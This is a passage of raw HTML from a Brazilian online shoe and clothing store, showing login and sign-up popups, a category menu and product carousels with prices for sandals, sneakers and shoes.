				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (3).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/marca/olympikus" title="Banner"><img src="//zapatapremium.com.br/banners/100x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=sport	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1).png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11057" data-id="11057""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1738259772.jpg" alt="Chinelo Havaianas Max Comfort - Preto" class="open-product" data-id="produto-popup" data-produto="11057" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11057" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11057"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11057">Hav Max Comfort</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11057">Chinelo Havaianas Max Comfort<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 38,75</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11394" data-id="11394""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749839274.jpg" alt="Chinelo Havaianas Max Comfort - Cinza Gelo" class="open-product" data-id="produto-popup" data-produto="11394" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11394" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11394"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11394">Hav Max Comfort</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11394">Chinelo Havaianas Max Comfort<br>Cinza Gelo</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 38,75</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_566" data-id="566""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02121417_Hav-Slim_Areia-Dourada.jpg" alt="Chinelo Havaianas Slim - Areia/Dourada" class="open-product" data-id="produto-popup" data-produto="566" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="566" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="566"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="566">Hav Slim</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="566">Chinelo Havaianas Slim<br>Areia/Dourada</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 30,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12096"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12096" data-id="12096""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809600.jpg" alt="Tênis Infantil Beira Rio Molekinho - Cinza" class="open-product" data-id="produto-popup" data-produto="12096" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12096" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12096"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12096">Molekinho R.2869-105</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12096">Tênis Infantil Beira Rio Molekinho<br>Cinza</a>
											<div class="range_tamanhos">do 27 ao 36</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 74,51</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12099"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12099" data-id="12099""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810201.jpg" alt="Sapato Democrata Sport - Tan" class="open-product" data-id="produto-popup" data-produto="12099" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12099" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12099"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12099">Democrata R.622102</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12099">Sapato Democrata Sport<br>Tan</a>
											<div class="range_tamanhos">do 38 ao 43</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 208,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12092"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12092" data-id="12092""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767724221.jpg" alt="Sapatilha Havaianas Origine IV - Bege" class="open-product" data-id="produto-popup" data-produto="12092" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12092" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12092"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12092">Hav Origine IV</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12092">Sapatilha Havaianas Origine IV<br>Bege</a>
											<div class="range_tamanhos">do 40 ao 43</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 83,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
